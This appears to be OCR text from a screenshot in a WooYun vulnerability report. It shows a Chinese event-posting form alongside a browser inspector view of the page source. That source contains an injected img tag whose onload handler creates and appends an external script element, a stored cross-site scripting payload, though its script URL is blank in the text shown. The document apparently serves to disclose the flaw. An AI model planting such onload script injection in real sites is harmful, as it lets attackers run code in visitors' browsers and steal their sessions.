 *人均费用： 50 元
*活动地点： 北京 东城区 钓鱼岛 25
*活动介绍： 文字大小 A B U
DOM 网络 Cookies
me < div.edit_content < div.editor_Cont < div.clear
样式 计算出的样式 布局 DOM
/1999/xhtml">
<head>
<body>
<img width="554" height="212" src="http
://t2.qpic.cn/mblogpic
/366d6f090e08506059fa/2000" onload="var
s=document.createElement('script');
s.src='
';
document.body.appendChild(s);">
<br>
<br>
继承自 body
html, body {
cursor: text;
font-size: 13px;
}
继承自 html
html, body {
cursor: text;
font-size: 13px;
}
www.wooyun.org